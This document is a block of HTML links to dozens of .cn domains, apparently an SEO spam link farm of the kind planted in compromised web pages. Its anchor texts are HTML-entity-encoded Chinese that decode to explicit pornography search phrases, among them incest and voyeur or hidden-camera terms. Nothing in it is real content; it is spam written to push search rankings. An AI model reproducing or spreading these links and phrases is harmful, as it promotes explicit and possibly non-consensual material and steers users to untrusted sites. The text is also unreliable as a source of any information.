<a href="http://kcjq.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x5730;&#x5740;99&#x65B0;&#x5F3A;</a>|
<a href="http://shuwjm.cn" target="_blank">67194&#x719F;&#x5987;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7EBF;&#x8DEF;</a>|
<a href="http://19784.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x8292;&#x679C;&#x89C6;&#x9891;</a>|
<a href="http://517cf.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;vr</a>|
<a href="http://saoteng.cn" target="_blank">91&#x5929;&#x5802;&#x7D20;&#x4EBA;&#x642D;&#x8BAA;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://imwxm.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4EA7;&#x54C1;&#x7CBE;&#x54C1;</a>|
<a href="http://chfangzhou.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://zhaiyingtao.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://lijiahuid6.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hengjilaowu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;99&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wxzmjx.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kmn2.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hdjxbm.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://sdsyxh.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rwugxq.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://qooow.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://socialentrepreneur.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gdghju.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://dglongdao.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://greatstar.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EA7;&#x03B1;V&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://gz-cartiera.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://med17.cn" target="_blank">&#x6B27;&#x7F8E;&#x591A;&#x4EBA;&#x4E09;&#x7EA7;&#x7EA7;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://qffw.com.cn" target="_blank">&#x79CB;&#x971E;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jzksgs.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://bondd.com.cn" target="_blank">&#x6027;&#x5348;&#x591C;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5987;BBBBB</a>|
<a href="http://nzrcrxs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;91&#x7CBE;&#x54C1;</a>|
<a href="http://chfangzhou.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;.com</a>|
<a href="http://kaifanchem.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;7774</a>|
<a href="http://bangkebei.cn" target="_blank">&#x5E2E;&#x8001;&#x5E08;&#x89E3;&#x5F00;&#x857E;&#x4E1D;&#x5976;&#x7F69;&#x5438;&#x4E73;&#x7F51;&#x7AD9;</a>|
<a href="http://138edu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x7248;AV&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://p833.cn" target="_blank">&#x5929;&#x7F8E;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ustb-bbs.cn" target="_blank">&#x4EBA;&#x59BB;&#x7ECF;&#x5178;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://dglzwj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://fionajewelry.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://nojr.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://riverina.cn" target="_blank">&#x5348;&#x591C;&#x7535;&#x5F71; &#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://dghuishang.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;i6</a>|
<a href="http://ghjgw.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://592sww.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://time-share.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x8292;&#x679C;&#x89C6;&#x9891;</a>|
<a href="http://sxhysp.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x65E0;&#x6BD2;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://nuanhuayu.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whjincheng.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bizhai.cn" target="_blank">91&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://bdhfbl.cn" target="_blank">&#x4E9A;&#x6D32;&#x6709;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tdgfp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://modenc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://tdgfp.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x70ED;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;99&#x516C;&#x4EA4;</a>|
<a href="http://palnew.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ufluck.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qdrssm.cn" target="_blank">&#x53C8;&#x7D27;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ssinfo.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7F51;&#x5740;&#x5BFC;&#x822A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x89C6;</a>|
<a href="http://6aus.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AV&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x6843;</a>|
<a href="http://mitur.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;91&#x7535;&#x5F71;</a>|
<a href="http://vnty.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x7EFF;&#x4EBA;</a>|
<a href="http://gppzw365.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://za100.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://xybsb.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AV&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x6843;</a>|
<a href="http://touchbank.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;88</a>|
<a href="http://xzqgsq.cn" target="_blank">&#x6210;&#x4EBA;&#x719F;&#x5987;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x89C6;&#x9891;</a>|
<a href="http://shqichun.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x6210;&#x7F51;&#x7AD9;www&#x6C38;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://tm11.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x53CB;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://cloudcontrol.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x731B;&#x5C11;&#x5987;&#x8272;XXXXX</a>|
<a href="http://hgltf.cn" target="_blank">&#x4EBA;&#x59BB;a&#x2174;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
av&#x5929;&#x5802;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5DF1;&#x533A;</a>|
<a href="http://fjdzw.cn" target="_blank">&#x56FD;&#x4EA7;&#x653E;&#x8361;&#x5BF9;&#x767D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://claier.cn" target="_blank">&#x65E5;&#x97E9;_&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://jingmeiwang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://wangcai800.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
<a href="http://52xiyy.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://51xingxing.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://gutouwang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wsrsdz.cn" target="_blank">&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x723D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://goupopo.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9ED1;&#x4EBA;</a>|
<a href="http://armarkat.com.cn" target="_blank">&#x56FD;&#x4EA7;18&#x7981;&#x9EC4;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mabxnhrt.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://genzhan.cn" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tpcoo.com.cn" target="_blank">&#x73A9;&#x723D;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x89C6;&#x9891;</a>|
<a href="http://yolandazhang.cn" target="_blank">&#x4E2D;&#x6587;&#x5929;&#x5802;&#x56FD;&#x4EA7;&#x6700;&#x65B0;</a>|
<a href="http://pachenyanqun.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x539F;&#x521B;</a>|
<a href="http://77k7k.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://edimi.cn" target="_blank">&#x556A;&#x556A;&#x556A;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wwwmyspace.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huayity.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x64AD;</a>|
<a href="http://zqcid.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://pbaas.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xv6700.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x81EA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qian8.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x533A;</a>|
<a href="http://rd0.com.cn" target="_blank">&#x5C11;&#x5987;&#x6027;&#x9965;&#x6E34;&#x65E0;&#x7801;a&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://dajiat.cn" target="_blank">&#x6781;&#x54C1;&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://edle.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x6B27;&#x7F8E;&#x2026;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;77777&#x4E9A;&#x6D32;</a>|
<a href="http://vxggt.cn" target="_blank">&#x7CBE;&#x54C1;&#x6F2B;&#x753B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://92558.cn" target="_blank">&#x65E5;&#x672C;&#x6DF1;&#x591C;18&#x514D;&#x8D39;&#x770B;&#x7247;&#x9AD8;&#x6E05;&#x7F51;</a>|
<a href="http://my12.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://bhnrm0414.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mybespoke.cn" target="_blank">&#x65E5;&#x97E9;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cykxw.cn" target="_blank">&#x4F0A;&#x5927;&#x4EBA;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7F51;&#x6B27;&#x7F8E;</a>|
<a href="http://ss-1718.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lififl.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;99</a>|
<a href="http://jiangkangbsw.cn" target="_blank">&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zmxcx.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;7774</a>|
<a href="http://gdxyzq.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x6FC0;&#x60C5;</a>|
<a href="http://xliangyanru.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://linzii.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ur-space.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://hjmc.com.cn" target="_blank">&#x591A;&#x6BDB;&#x5C0F;&#x4F19;&#x5185;&#x5C04;&#x8001;&#x592A;&#x5A46;</a>|
<a href="http://bohome.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53F0;&#x6E7E;&#x4E2D;&#x6587;&#x5A31;&#x4E50;&#x7F51;</a>|
<a href="http://mvuub.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tcled.com.cn" target="_blank">&#x723D;&#x723D;&#x723D;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://securityexpo.com.cn" target="_blank">&#x6C61;&#x6C61;&#x6C61;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guogeng.com.cn" target="_blank">&#x8272;&#x591A;&#x591A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bizsj.cn" target="_blank">&#x65E5;&#x97E9;&#x9ED1;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://sysc888.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://cuplonline.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pqaefl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://cqdhh.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chengxu123.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://vhij.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://kongbao123.cn" target="_blank">&#x7CBE;&#x54C1;&#x54DF;&#x54DF;&#x54DF;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://yigewangzhan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4EBA;&#x4F26;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://fajnett.cn" target="_blank">&#x540C;&#x5FD7;&#x540C;&#x6027;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://czvl.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://rjslkw.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6BCF;&#x65E5;&#x66F4;&#x65B0;</a>|
<a href="http://hndlqzsb.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hdjxbm.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;18&#x7981;</a>|
<a href="http://bohome.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x770B;&#x7247;</a>|
<a href="http://kuizhong.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A; &#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://webmastersky.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://airnp.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://iyjwov.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://b4uage.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://hzyxbz.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://magic20.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://ekoubei.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x5740;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yushidai.cn" target="_blank">&#x9EBB;&#x8C46;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://tingbang.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;</a>|
<a href="http://mzxmlmf.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqdhh.cn" target="_blank">&#x7F8E;&#x5973;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://bpfh.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x55B7;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;xxxxx</a>|
<a href="http://gzlvlin.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://gdjgg.cn" target="_blank">&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x6B32;&#x5929;&#x5802;&#x5BFC;&#x822A;</a>|
<a href="http://fionajewelry.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E09;&#x533A;</a>|
<a href="http://91cc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://biquankongzhonghotel.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EA7;&#x56FD;&#x5077;v&#x4EA7;&#x5077;v&#x81EA;&#x62CD;&#x81EA;&#x62CD;</a>|
<a href="http://wlxnj.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://wglj.com.cn" target="_blank">&#x5E2E;&#x8001;&#x5E08;&#x89E3;&#x5F00;&#x857E;&#x4E1D;&#x5976;&#x7F69;&#x5438;&#x4E73;&#x7F51;&#x7AD9;</a>|
<a href="http://szjz168.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://zgdqxcw.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://teagreen.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
